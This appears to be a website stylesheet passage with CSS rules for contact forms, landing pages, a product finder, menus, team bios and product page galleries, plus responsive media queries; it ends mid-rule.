.containValidation, .containValidation input{
	position:relative;
	}

#tabs2 #contact2 .rightColumn input {
	position:relative;
	width:100%;
	margin-bottom:10px !important;
}


#regionSelect_msdd{
	margin-top:20px;
	margin-bottom:20px;
}

/*VALIDATION*/
.formInvalid,.containValidation img{
	display:block;
		}

.formInvalid, .containValidation img{
	position:absolute; 
	right:5px;
	bottom:4px;
	width:25px;
	}
	
.required:after{
	content:"*";
	color:#0099D8;
	margin-left:5px;
		}	
			
.relative2{
	width:60%;
	}	

div.timeline.root.ltr.customisable-border{
	width:300px !important;
}
	
.contactFormat span{
	font-weight:bold;
	font-size:1.2rem;
	text-transform:uppercase;
	}	

.contactFormat p{
	margin:0px !important;
	}
	
.contactFormat{
	margin-top:20px;
	font-size:1rem;
		}	

.contactFormat td{
	padding:5px 0px;
	}

.contactFormat tr td:nth-child(1){
	width:20% !important;
		}

.contactFormat a{
	color:#0099D8;
	}

#countryName{	
	font-size:1.5rem !important;
	color:#0099D8 !important;
}

#frm{
	min-width:500px;
}

#frm table{
	width:100%;
}

#frm td {
	vertical-align:top;
	padding:0px;
	}

#frm td:nth-child(odd){
	width:30%;
}

#frm td input{
	width:100%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
}

#frm .rightColumn {
	margin-left:0px;
	width:100%;
}

#frm .ddcommon .ddTitle{	
	width:auto;
}

#frm .ddlabel{
	display:block;

}

#frm .dd .ddTitle .ddTitleText{
	width:327px;
}

#frm .dd .ddChild{
	height:100px !important;
		width:100%;
	}

#frm .ddcommon .shadow{	
	box-shadow:none !important;
}

#frm #btnSubmit{
	background-color:#0099d8 !important;
	color:#fff !important;
	border:0px !important;
	font-size:1rem !important;
	-webkit-appearance:none;
	margin-top:0px !important;
}


/* COOKIE */
#cookieDiv {
	padding-top:0px !important;
	}

#cookieDiv p{
	text-align:center;
	}

/* Footer Links */


/* NEW LANDING PAGE UK*/

.landing h1{
	color:#0099d8;
	text-transform:uppercase;	
	margin-bottom:10px;
	}

.landing p{
	margin:8px 0px !important;
}

.landing ul{
	margin-left:20px;
	}

.landing--contact{
	margin-top:15px;
	float:right;
	text-transform:uppercase;
	font-weight:bold;
	}

.landing__photos img{
	width:100%;
	}

.landing__testimonials .size1of4 img{
	width:100%;
}

.landing--contact p{
	display:inline-block;
}

.landing--contact img{
	width:30px;
	vertical-align:middle;
	margin-right:20px;
	}

.landing__case{
	padding-left:0px;
	}

.unit {
	float:left;
	padding:0px 15px;
	box-sizing:border-box;
	}

.last-unit{
	padding:0px;
	}

.size1of8{width:12.5%;}

.size1of4, 
.size2of8{width:25%;}

.size1of3{width:33.33%;}

.size1of6{width:16.66%}

.size3of8{width:37.5%;}

.size1of2,
.size2of4,
.size4of8{width:50%;}

.size5of8{width:62.5%;}

.size2of3{width:66.67%}

.size3of4, 
.size6of8{width:75%;}

.size7of8{width:87.5%;}

.size1of1,
.size2of2,
.size3of3,
.size4of4,
.size8of8{width:100%;}
	

.line--20{
	margin-bottom:20px;
	}

.padding--40{
	padding:40px 0px;
	}

.border--bottom-grey{
	border-bottom:1px solid #ccc;
	padding-bottom:40px;
	}
		
.border--right-grey{
	border-right:1px solid #ccc;
	}
			
.landing__photos--last .line--20:last-of-type{
	margin-bottom:0px;
	}

.landing__case{
	padding-left:40px;
	}

.landing__case-logos img{
	width:100%;
	}

.landing label{
	display:block;
	font-weight:700;
	margin-bottom:8px;
	}


.landing__contact--form input[type=text]{
	width:95%;
	font-size:1rem;
	
}
			
 .landing__contact--form textarea{
	width:100%;
	font-size:1rem;
	border:1px solid #ccc !important;
	}

.landing__contact--form input[type=text]{
	height:38px;
	padding-left:15px;
	}		
							
.landing__contact--form textarea{
	height:80px;
	padding-left:15px;
	}	

.landing__photos .slick-next, .mobile-landing__case-logos .slick-next{
	right:25px !important;
	}

.landing__photos .slick-prev, .mobile-landing__case-logos .slick-prev{
	left:25px !important;
}		
	
.whitepaper-stylee .contactForm input{
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	display:block;
	width:100%;
	margin-bottom:10px !important;
	}

#ContentPlaceHolderDefault_cp_body_WhitePaper_5_compNamerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_namerf,
#ContentPlaceHolderDefault_cp_body_WhitePaper_5_emailrf{
	color:red !important;
	margin-left:10px;}


@media(min-width:1200px) and (max-width:1260px){
	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1195px) and (max-width:1200px){
	.headnav{
		width:95%;
	}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}	
	
	}	
		
@media(min-width:1024px) and (max-width:1195px){

	.guidespech3{
	display:none !important;
	}

	.headnav{
		width:95%;
	}

	.productFinder, #contact, .productFinderIndustry{
		min-height:237px;
		}
		
	
		
	.menuTall .arrow-left, .menuWide .arrow-left{
		left:15px;
		}
		
	.menuTall .arrow-right, .menuWide .arrow-right{
		right:15px;
		}	

	.aboutLeftText{
	width:65%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:30px !important;
	}

	.navBar ul li{
	padding:10px 14px 10px 0px;
		}

	#pods ul li:nth-child(3) .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:1024px) and (max-width:1105px){

	.common-use ul li{
	width:50%;}

	.topContent p{float:left;}
	
	#colorSelect li{width:18%;}
	
	.productFinderPage .dd, .productFinderIndustry .dd{width:31% !important;}
	
	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:70% !important;}
	
	.podcage{width:96%;}
	
	
	
	
	.topContent h3{float:left;}
	
	

	.study p{
	width:100%;
		}

	.navBar ul li{
	padding:10px 3px 10px 0px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	}

@media(min-width:900px) and (max-width:1024px){
	.common-use ul li{
	width:50%;}

	#colorsheets li{
		width:25% !important;
	}

	.headnav{
		width:95%;
	}

	.rightColumn #productTabs li{
	width:auto !important;
	border:0px !important;
	}

	#resources .leftColumn .dd{
	width:90% !important;
}

	.pdfList{
		margin-bottom:20px !important;
	}
	
	.navBar ul li{
		padding:	10px 8px 10px 0px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}	
	
	#dropdowns{width:100% !important;}
	
	footer #logo{width:114px;}
	

	#slide1 #slideLogo, #slide2 #slideLogo{
		left:26% !important;
		}
		
	/*#layerslider h1{left:22% !important;}*/	
	
	#colorSelect li{width:18.7%;}
	
	.topContent p{float:left;}
	
	
	.study h1{
	margin-left:0px;
	margin-top:10px !important;
	margin-bottom:5px !important;
	}

	.study img{
	margin:0 auto;
	float:none;
	}

	.study p{
	margin:0px !important;
	width:100%;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:60%;
	}

	.rightColumn #tabs .section ul li{
	width:100%;
	}

	#noStudy{
	margin-top:0px !important;
	}

	#noStudy img{
	width:80px;
	float:none;
	margin:0 auto;
	display:block;
	}

	#noStudy h1{
	margin-top:25px;
	}

	.navBar ul li{
		padding:10px 0px 10px 0px;
	}
	
	#nav li a{
		padding:2px 0px 0px 12px;
	}

	#pods ul li .podcage{
		min-height:auto !important;
		}
	
	}


	

@media(min-width:800px) and (max-width:900px){
	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}
	
	.headnav{
	width:100%;
	}

	#resources .leftColumn .dd{
	width:90% !important;
	}
	
	.headnav ul{
	display:none;
	}

	.navBar ul li{
		padding:	10px 0px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 13px;}
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}	
		
	#podRight{display:none;}		
	
	#dropdowns{width:100% !important;}	
	
	footer #rightSide ul li{
		margin-right:10px;
		}
		
	footer #leftside{width:55%;}	

		
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:21% !important;		
		}	
		
	#colorSelect li{width:18%;}	
	
	.rightColumn #tabs ul li{margin-right:0px;}
	
	#tabs2nav li{margin-right:16px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
		
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	


	.study h1{
		margin-left:0px;
		margin-top:10px !important;
		margin-bottom:5px !important;
		}

	.study img{
		margin:0 auto;
		float:none;
		}
	
	.study p{
		margin:0px !important;
		width:100%;
		}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:75% !important;}

	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:55%;
	}

	#noStudy h1{
	font-size:1.5rem;
	}

	#noStudy{
	margin-top:35px !important;
	}

	.rightColumn #tabs ul li{
		padding:8px 4px;
		}

	#pods ul li .podcage{
		min-height:auto !important;
		}

	}
	
	
/*IPAD PORTRAIT*/	
@media(min-width:750px) and (max-width:800px){


	#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_orderSampleLB{
	margin-bottom:10px !important;
	}

	.portfolio{
	width:100%;
		}

	.guidespech3{
	display:block !important;
	}

	
	.navBar ul li{
		padding:	10px 2px 10px 0px;}
		
	#nav li a{
		padding:2px 5px 0px 4px;}		
	
	#pods ul li .podcage, #pods ul li{
	height:auto !important;
	min-height:auto !important;	
	}
		
	.arrowShift .arrow{
		margin-left:6px;
		}	
		
	#contact{
		display:none;
		}	
		
	.productFinder{width:100%;}	
	
	.productFinder .dd{
		width:31% !important;
		}
		
	#podRight{display:none;}			
	
	#dropdowns{width:100% !important;}
	
	footer #rightSide ul li{margin-right:5px;}
	
	footer #leftside{width:53%;}
	
	footer #logo{width:107px;}
	
	
	/*#layerslider h1{left:15% !important;}*/	
	
	#slide1 #slideLogo, #slide2 #slideLogo{
		left:20% !important;
		}
		
	.rightColumn #tabs ul li{margin-right:20px;}	
	
	#productTabs li a{padding-left:8px;}
	
	.topContent p{float:left;}
	
	#colorSelect li{width:23.6%;}
	
	.leftColumn{margin-top:-155px;}
	
	#resources .leftColumn .dd{
		width:75% !important;}
	
	#tabs2nav li{margin-right:9px;}
	
	.portfolio img{width:100%;}	
	
	.portfolio .slick-slide img{
		margin-bottom:10px;
		}
		
	.rightColumn #tabs .section ul li{width:100%;}	
	

	#resources .leftColumn .dd{
	width:90% !important;
	}

	#resources .leftColumn .dd, .leftColumn .relative,
	#contact2 .leftColumn .dd{width:90% !important;}


	#newsletters img{
	width:150px;
	}

	.aboutLeftText{
	width:52%;
	}

	.navBar{
	display:none;
	}
	
	.header{
	display:block;
		}

	.headnav ul{
	display:none;
	}

	.languageToggle{
	z-index:10;
	top:99px;
	margin-right:10px;
	}
	.languageToggle ul{
	display:block !important;
	}

	.languageToggle ul li:nth-child(1)::after{
	color:#fff;
	}

	.languageToggle p{
	color:#fff;
	}


	}	


@media (max-width:1260px){
#contactPod .alert{
	margin-bottom:0px !important;
	}
	}

			
	/* TONI's UPDATES */
.YourNameCA{
	width:70% !important;
	float:left;
	}

#providenceSelector_msdd{
	margin-top:10px;
	width:25% !important;
	margin-left:10px;
}

#providenceSelector_msdd .ddTitleText{
	padding:5px 20px 5px 5px !important;
	}
	
#contact2 .rightColumn textarea{
	
	width:100%;
	border:1px solid #c3c3c3;
	resize:none;
	font-size:1rem;
	}
.logos li img{
	height:50px;
}
	

footer #rightSide .logos li{
	margin-right:10px;
}

#quicklinks{
	text-align:right;
	margin-bottom:10px;
	max-width:500px;
	line-height:2;
}	

/* CASE STUDIES UPDATES 8/15/17 */

.case-studies td{
	vertical-align:top;
	width:50%;
	border-right:0px !important;
	}

.case-studies tr p{
	color:#000;}

.case-studies tr:nth-child(1){
	color:#000 !important;
	background-color:#fff !important;
}
		
.case-studies tr td:nth-child(1){
	vertical-align:top !important;
	width:50% !important;
	background-color:#fff !important;}	

/*#tabs table tr:not(:first-child){
	border-bottom:0px;
	}*/

div.dd_chk_drop div#buttons{
text-align:center !important;}

div.dd_chk_drop div#buttons input{
	background-image:none !important;
	background-color:#0099d8 !important;
	color:#fff;
	}

.common-use ul {
	overflow:hidden;
	padding-bottom:30px;
}

.common-use ul li{
	display: block;
	width: 33%;
	padding: 5px 15px !important;
	border-top: 0px !important;
	border-left: 0px !important;
	float:left;
	}

.rightColumn #tabs .common-use ul li:last-of-type{
	border-right:0px !important;}

.cc_input{
	height:33px;
	min-width:100px;
	padding:0px 10px;
		font-size:14px;
}

.common-use ul li:before{
	content:"•";
	margin-right:10px;}

.line-20{
	margin-bottom:20px;}
.menuNormal{
	padding:10px 0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	}

.menuNormal a:hover, #nav li ul li a:hover, #nav li ul li:hover a{
	color:#0099d8 !important;}

.menuDouble{
	   width: 450px !important;
		display:flex;
		flex-wrap:wrap;
		align-items:center;
	}

.menuDouble li{
	width: 50% !important;
	float:left;
}

/*PRODUCT FINDER UPDATE 4/27/18*/

.common-uses ul {
	border-bottom: 0px !important;
    padding-left: 20px;
	padding-bottom: 10px;
    display: block;
}

.common-uses {
	padding-left:0px;
	display: none;
}

.common-uses ul li{
	display: inline-block !important;
    vertical-align: top;
    padding: 0px;
    padding-right: 20px;
    width: 48%;
    position: relative;
}
.common-uses ul li:before {
    content: "•";
    position: absolute;
    left: -15px;
}

.common-uses ul li:last-of-type{
	border-right:0px !important;
	}

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:1.5rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight: normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}
#pfResults .productFinder_results img {
	width: initial;
    /*max-height: 200px;*/
    max-width: 20%;
	margin: initial;
    float: left;
}
#pfResults .productFinder_results img.arrow {
	width: 15px;
    float: none;
	margin-left:10px;
}

#pfResults .leftSide{
	width:100%;
}
#pfResults .productFinder_results .leftSide{
	width:75%;
	float: right;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}
#pfResults .productFinder_results h2 {
    text-align: left;
}
#pfResults .productFinder_results h3 {
    cursor: pointer;
	font-size:16px;
	margin-bottom:10px;
}
#pfResults p{
	margin:0px!important;
}

.productFinder_results .leftSide a:after{
	content:">>";
	margin-left:5px;
		}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

.productFinder_results .arrowShift:hover .arrow {
	-ms-transform: rotate(180deg); /* IE 9 */
    -webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
    transform: rotate(180deg);
}
	
.contact_german{
	display: block;
    clear: both;
    float: left;
    width: 100%;
		}
	
#gdprAccept_German{
	float: left;
    display: inline;
    width: 10px !important;	
	margin-right: 10px !important;
    margin-bottom: 0px !important;		
	}

	
/* TONI NEW MENU 07-18*/



.righty{
	float:right !important;
}

.menuProducts li:nth-child(1) a{
	padding-left:0px !important;
}

.menuProducts li ul li, .visual-product-menu-sectioned{
	opacity:0;
	visibility:hidden;
}
	
.visual-product-menu-sectioned h1{
		border-bottom:1px solid #ccc;
		width:100%;
		display:block;
		padding:10px;
	}

.menuProducts li:hover ul li, .menuProducts li:hover ul{
	opacity:1;
	visibility:visible;
}	

.menuProducts li:hover .product-descrip{
	color:#000 !important;
}

.menuProducts{
	padding: 10px 0px 10px 13px !important;
	overflow:visible !important;
	width:auto !important;
	z-index:200;
	position:relative;
}

.menuProducts li{
	color:#000 !important;
    width: auto !important;;
    display: block!important;
    clear: both!important;
	}

.menuProducts li a, .menuProducts li a:hover{
	color:#000;
    padding-left: 0px !important;
}


.menuProducts ul{
	position:absolute !important;
	left:100% !important;
	
	}

.menuProducts ul a{
	text-align:center;
	opacity:1 !important;
	}

.menuProducts li:hover, .active{
	color:#029BDA !important;
		}

.menuProducts  .product-name, .mmenu-product .product-name{
	font-weight:bold;
	color:#029BDA;
	}



.visual-product-menu-sectioned {
	width:900px !important;
	background-color:#fff !important;
	z-index:100;
	position:relative;
	margin-top:0px !important;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.25);
	font-size:12px;
		padding:15px !important;
	display:none;
		}

.visual-product-menu-sectioned li{
	display:flex !important;
	flex-wrap:wrap;
	display:block;
}

.visual-product-menu-sectioned li a{
	padding:0px !important;
	}


.visual-product-menu-sectioned li:hover a{
	padding:0px !important;
}

.visual-product-menu-sectioned li .product-item{
	 flex-basis:20%;
	margin-bottom:10px;
	}

.visual-product-menu-sectioned .product-item img{
	width:70px;
	margin:0 auto;
	display:block;}

.arrow-shift{
	width:12px;
	-ms-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    transform: rotate(270deg);
	margin-left:5px;
}

.mmenu-product{
	display: flex !important;
    flex-wrap: wrap;
    width: 100%;
    margin: 0px !important;
	}

.mmenu-product li{
	flex-basis:50%;
	margin-bottom:30px !important;
	}
		
.mmenu-product li img{
	max-width:80px;
	margin:0 auto;
	}		

.mmenu-product li a{
	text-align:center;
	overflow:visible !important;
	/*display:inline-block !important;*/
	padding:0px !important;
	white-space:normal !important;
		}

.mm-menu .mmenu-product > li:after{
	border-color:tranparent !important;
	border-bottom-width:0px;
	display:none !important;
}

/* COMP PRODUCTS UPDATES */


.border-bot_black{
	border-bottom:1px solid #000;
	}

#comp-prods{
	overflow:hidden;
	}

#comp-prods .ui-state-default{
	display:block;
	}

#comp-prods .ui-accordion-header{
	font-weight:normal;
	padding:10px 0px;}

#comp-prods .ui-accordion-header:after{
	content:url(/images/arrows_down.png);
	-webkit-transform: rotate(180deg);     
	-moz-transform: rotate(180deg);        
	-o-transform: rotate(180deg);         
	-ms-transform: rotate(180deg);        
	transform: rotate(180deg); 
	display:inline-block;
	float:right;
}

#comp-prods .ui-accordion-header-active:after{
	-webkit-transform: rotate(0deg);     
	-moz-transform: rotate(0deg);        
	-o-transform: rotate(0deg);         
	-ms-transform: rotate(0deg);        
	transform: rotate(0deg); 
	}

#comp-prods .ui-state-active{
	background-color:transparent;
	}

#comp-prods h2{
	font-weight:normal;
	text-transform:uppercase;
}

.comp-prod_acc-inner section{
	background-color:#E6E6E6;
	padding:20px !important;
	margin:0px 0px 20px 0px !important;
	}

.comp-prod_acc-inner section:last-of-type{
	margin-bottom:0px !important;
}

.comp-prod_acc-inner h3{
	font-weight: normal;
    margin-top: 10px;
    text-transform: uppercase;
	}

.comp-prod_acc-inner ul{
	padding:10px 0px;
	list-style-type:none;
	}

.comp-prod_acc-inner ul li a{
	color:#000;}

.comp-prod_acc-inner ul li:before{
	content:url(/media/2385/downloadicon.png);
	display:inline-block;
	float:left;
	margin-right:10px;
	}

#comp-prods-2 .ui-accordion-header:after, .inner-acc .ui-accordion-header:after{
	display:none !important;
	}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	text-transform: none !important;
	color:#0099D8;
	font-size:14px;
	}

#comp-prods-2 .ui-accordion-header:after,
.inner-acc .ui-accordion-header:after{
	content:url(/media/1060/arrowtiny.png);
	display:inline-block;
	margin-left:10px;
	-webkit-transform: rotate(-90deg);     
	-moz-transform: rotate(-90deg);        
	-o-transform: rotate(-90deg);         
	-ms-transform: rotate(-90deg);        
	transform: rotate(-90deg);
	float:none;
	}

#comp-prods-2 .ui-accordion-header-active:after,
.inner-acc .ui-accordion-header-active:after									{
	-webkit-transform: rotate(90deg);     
	-moz-transform: rotate(90deg);        
	-o-transform: rotate(90deg);         
	-ms-transform: rotate(90deg);        
	transform: rotate(90deg);
	}

#comp-prods-2 .ui-state-active, .ui-widget-content .ui-state-active,
.inner-acc .ui-state-active{
	font-weight:normal !important;
		}

#comp-prods-2 .ui-accordion-header,
.inner-acc .ui-accordion-header{
	padding:10px 0px 0px 0px;
	}
	
.comp-prods_bottom .dd{
	width:300px !important;	
	margin-bottom:30px;
	}
			
.comp-prods_bottom .pdfList{
	margin-left:20px;
	}

.comp-prods_bottom h2{
	font-weight:600 !important;
	}

@media (max-width:1300px){

.menu-product_visual{
	width:700px !important;
	}
}

/* 2/4 BIOS*/
	
.container-garage {
	margin-bottom:20px;
	overflow:hidden;
	position:relative;
    /* the container's height will determine the height of its slider  */
	height: 525px;
}


.slider {
	overflow-y: auto;
	/* complete liquid height based on the parent's height!! */
    height:100%;

    /* only transition on transform properties which are hardware accelerated = way better performances */
	-webkit-transition:-webkit-transform .3s ease;
       -moz-transition:   -moz-transform .3s ease;
        -ms-transition:    -ms-transform .3s ease;
            transition:        transform .3s ease;
}

.slider.opened { 
    /* visible */
    -webkit-transform: translate(0, 0%);
       -moz-transform: translate(0, 0%);
        -ms-transform: translate(0, 0%);
            transform: translate(0, 0%);
}
.slider.closed { 
    /* completely offscreen */
    -webkit-transform: translate(0, -100%);
       -moz-transform: translate(0, -100%);
        -ms-transform: translate(0, -100%);
            transform: translate(0, -100%);
}


.slider {
	height: 525px !important;
	-webkit-box-sizing:border-box;
	-moz-box-sizing:border-box;
	-ms-box-sizing:border-box;
	box-sizing:border-box;
	padding:15px;
	background: #01B2E2;
}
	
.team-image_wrap{
	height: 425px;
}
.image_container {
	height:100%;	
}

.team-image_wrap img{
	width:100%;
	margin: 0 auto;
    display: block;
}

.team-title{
	position: relative;
	height:100px;
	background-color:#F2F2F2;
}

.team-title_position{
	position:absolute;
	width:90%;
	left: 50%;
  	top: 50%;
  	transform: translate(-50%, -50%);
}

.team-title h1, .team-title h2, .team-title a{
	color:#000;
}

.team-title h1{
	font-size:16px;
	font-weight:bold;
	margin:0px;
}

.team-title h2{
	padding:5px 0px;
			}

.team-title h2, .team-title  p{
	font-size:15px !important;
	text-transform: none !important;
	margin:0 auto !important;
}

.team-title h2{
padding-bottom:0px !important;}

.team-wrap{
	height:100%;
}


.team-social a{
	margin-top:25px !important;
	display:block;
	color:#fff !important;
		}

.team-social img{
	width:16px;
	display: inline;
    margin-right: 10px;
		
	}

.toggle{
	position:absolute;
	z-index: 10;
	right: 0px;
   	bottom:0px;
	background-color: #fff;
    border: 1px solid #E6E6E6;
    display: block;
    padding: 12px;
	z-index:100;
	cursor: pointer;
}

.toggle img{
	width:15px;}

.slider .team-title{
	background-color:#01B2E2;
	width:100%;
}

.slider .team-title_position{
	width:100%;
}
			
.slider h1, .slider h2, .slider p{
	color:#fff !important;
	
			}
				
.slider a{
	color:#fff;
	text-decoration:underline;
		}

.slider-text p{
	margin:12px 0px !important;
	
			}

.dtj:hover a:hover {
    color: #FFF !important;
}


/*6/20 TP Menu WIde */

.menuWider{
	width:560px !important;}

/* 7/24/19 Product Page */

#product-2019 h1{font-size: 1.5rem;}
#product-2019 h2{font-size:1.3rem;}
#product-2019 h3{font-size:28px;}
#product-2019 h4{font-size:24px;}
#product-2019 h5{font-size:20px;}
#product-2019 h6{font-size:18px;}

#prod_top{
	display:flex;
}

#prod_top .left{
	flex-basis:33%;
	padding:0px 15px;
	max-width: 33%;
	}

#prod_top .product-image img{
	max-width:70%;
margin:0 auto;
display:block;}

#prod_top .product-image_nav{
	position: relative;
	z-index: 100;
	width: 90%;
	}

#prod_top .right{
	flex-basis: 66%;
	padding: 0px 25px;
	}

#prod_top .right .bottom{
	margin-top:20px;}

#prod_top .right .bottom .list{
	width:33%;
	float:left;
}

#prod_top .right .bottom .list ul{
	padding-left:20px;
	}

.prod_top-after, .mobileprod_top-after {
	display: block;
	clear: both;
	overflow: visible;
}

	.prod_top-after a, .mobileprod_top-after a{
		text-decoration: underline;
		color: #000;
	}

	.prod_top-after .left .border,
	.prod_top-after .right .border,
	.mobileprod_top-after .right .border, 
	.mobileprod_top-after .left .border{
		border-top: 1px solid #707070;
		padding: 10px 0px;
		margin-top: 15px;
	}

	.prod_top-after .left,
	.prod_top-after .right,
	.mobileprod_top-after .left,
	.mobileprod_top-after .right {
		padding: 0px 15px;
	}

	.prod_top-after .left,
	.mobileprod_top-after .left {
		width: 33%;
		float: left;
	}

	.prod_top-after .right,
	.mobileprod_top-after .right {
		width: 66%;
		float: left;
		text-align: right;
	}

	.prod_top-after .left .left-link,
	.mobileprod_top-after .left .left-link {
		float: left;
	}

		.prod_top-after .left .left-link:before,
		.mobileprod_top-after .left .left-link:before {
			content: url(/media/4178/icon-1.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}

	.prod_top-after .left .right-link,
	.mobileprod_top-after .left .right-link {
		float: right;
	}

		.prod_top-after .left .right-link:before,
		.mobileprod_top-after .left .right-link:before, .tooltip:before {
			content: url(/media/4179/icon-2.png);
			display: inline-block;
			vertical-align: middle;
			margin-right: 10px;
		}
		

@media screen and (max-width: 600px) {
	.prod_top-after {
		display: none;
	}
}

.prod_bottom .prod_nav{
	margin:60px 0px;
	background-color:#003e57;
	height: 45px;
}
			
.prod_bottom .prod_nav ul{
	display:flex;
	justify-content:space-around;
	height: 100%;
	}
	

.prod_bottom .prod_nav #prodSubMenu a{
	display:inline-block;
	width: 100%;
	border: 1px solid white;
	text-align: center;
	padding-top: 10px;
}

.prod_bottom .prod_nav #prodSubMenu a:hover{
	background-color:#0099D8;
	cursor: pointer;
}
			
.prod_bottom .prod_nav a{
	color:#fff;
	text-decoration:none;
}

.prod_bottom h2{
	text-align:center;
	font-weight:bold;
	text-transform:uppercase;
	margin-bottom:20px;}

.prod_bottom #formula-tabs{
	margin-bottom:30px;
	padding:0px 15px;
}

.prod_bottom .feature-container{
width:75%;
	margin:0 auto;
	display:block;}



#formula-details, #feature-comp, #gallery,
#case-studies, #related, blog {
	margin-bottom:80px;
}
 #related2 {
	margin-bottom:80px;
}



#formula-links .flex {
display:flex;}

#formula-links .flex li{
	list-style-type:none;
	flex-basis:33%;
	text-align:center;
	padding:0px 15px;
	}

#formula-links .flex li .padding{
border:1px solid #DEDADA;
}

#formula-links .flex li img{
	width:65px;
	margin:0 auto;
	display:block;
	margin-bottom:20px;
}


#formula-links .flex li a{
color:#000;
text-decoration:underline;}

#tabs table tr td, #tabs table th{
	vertical-align:middle;
	}
#tabs table tr td:nth-child(1) a{
	padding-left:15px;
	display:block;
}
	
#legend{
	margin-bottom:20px;
	}

#legend li{
	float:right !important;
	list-style-type:none;
}

#gallery .background{
	background-color:#DEDADA;
	padding:20px;
	overflow:hidden;
	
}

#gallery .slider-for{
	width:60%;
	float:left;
	padding:20px;
}

#gallery .slider-for img{
	width:100%;
}

#gallery .slider-for .caption{
	background: #fff;
    padding: 10px 15px;
}

#gallery .slider-for .slick-dots{
	position:relative;
	background:#fff;
	padding:10px 0px;
	bottom:0px;
}

#gallery .slider-for .slick-dots li button:before{
	font-size:36px;}

#gallery .slider-for .slick-prev, 
#gallery .slider-for .slick-next{
	background:#fff;
	width:40px;
	height:40px;
	border:1px solid #DEDADA;
}

#gallery .slider-for .slick-prev:before, 
#gallery .slider-for .slick-next:before{
	color:#000;
}

#gallery .slider-for .slick-prev:before{
	content:url(/images/arrows_light_left_blue_small.png);
			}

#gallery .slider-for .slick-next:before{
	content: url(/images/arrows_light_right_blue_small.png);
	}

#gallery .slider-for .slick-prev{
	left:20px;}

#gallery .slider-for .slick-next{
	right:20px;
		}

#gallery .slider-nav .slick-track{
	width:100% !important;
	transform:none !important; }

#gallery .slider-nav{
	width:40%;
	float:left;
	padding:20px;
}

#gallery .slider-nav-item{
	width:50% !important;
	margin:0px !important;
}

#gallery .slider-nav-item img{
	padding:0px 10px;
    margin: 0 auto;
    display: block;
    margin-bottom: 20px;
	}

#case-studies .filter{
	display:block;
	margin-bottom:30px;
}

#case-studies .filter p{
	display: block;
    float: left;
    font-weight: bold;
    margin-right: 20px !important;
	}

#case-studies .filter .dd{
    min-width: 250px;
	width: 50% !important;
}

#case-studies .flex, #blog .flex {
	display:flex;
	flex-wrap:wrap;
	border-bottom:1px solid #DEDADA;
	margin-bottom:20px;
	padding-bottom:10px;}

#case-studies .flex .case-study, 
#blog .flex .blog-post{
	flex-basis:50%;
margin-bottom:20px;}


#case-studies .flex  .case-study .left,
#blog .flex  .blog-post .left{
	width:25%;
	float:left;
}

#case-studies .flex  .case-study .left img,
#blog .flex  .blog-post .left img{
	width:100%;
}

#case-studies .flex  .case-study .right,
#blog .flex  .blog-post .right{
	padding: 0px 15px;
	width:75%;
	float:left;}

#case-studies .flex  .case-study .right a,
#case-studies a.right,
#blog .flex  .blog-post .right a,
#blog a.right{
color:#000;
text-decoration:underline;}

#case-studies a.right,
#blog a.right{
	float:right;
}

#related .flex{
	display:flex;	
}

#related .product{
	padding:0px 15px;
	width: 400px;

}

#related .product .border{
	border:1px solid #DEDADA;
	overflow:hidden;
	display: flex;
    align-items: center;
    padding: 20px 15px 10px 15px;
	height: 370px;
}
}

#related .product .left{
	width:25%;
	float:left;
}

#related .product .left img{
	width:100%;	
}

#related .product .right{
	width:75%;
